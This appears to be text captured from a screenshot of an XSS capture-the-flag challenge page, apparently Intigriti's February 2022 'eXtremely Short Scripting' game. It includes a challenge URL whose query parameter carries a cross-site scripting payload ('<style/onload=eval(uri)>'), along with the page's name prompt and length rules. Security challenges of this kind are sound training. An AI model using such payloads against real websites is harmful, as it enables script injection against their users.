 chall
https://challenge-0222.intigriti.io/challenge/xss.html?q=<style/onload=eval(uri)>&firs
Welcome to the
XSS(eXtremely Short
Scripting) Game!
Hey! Choose a name for your character
challenge-0222.intigriti.io
challenge-0222.intigriti.io
OK
Rules
Can't be empty
Can't be longer than 24 characters
Your name